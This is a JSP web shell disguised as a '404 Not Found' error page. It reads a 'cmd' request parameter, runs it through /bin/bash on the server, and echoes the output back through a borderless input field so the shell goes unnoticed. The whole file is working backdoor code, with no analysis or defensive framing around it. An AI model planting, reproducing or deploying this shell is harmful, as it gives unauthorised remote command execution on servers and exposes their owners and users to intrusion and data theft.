 <!-- gh/aels --> <H1><CENTER>404 Not Found</CENTER></H1><%@ page import="java.io.*" %><%    String cmd = request.getParameter("cmd");    String output = "";    String error = "";    if(cmd != null) {        String[] commandAndArgs = new String[]{ "/bin/bash", "-c", cmd };        String s = null;        Process process = Runtime.getRuntime().exec(commandAndArgs);        InputStream inputStream = process.getInputStream();        BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));        Thread.sleep(2000);        while(process.isAlive()) Thread.sleep(100);        while((s = reader.readLine()) != null) { output += s+"\n"; }        reader = new BufferedReader(new InputStreamReader(process.getErrorStream()));        while((s = reader.readLine()) != null) { error += s+"\n"; }    }%><FORM><INPUT name=cmd style=border:0;display:block; type=text value='<%=cmd %>'></FORM><pre>    <%=output %>    <%=error %></pre>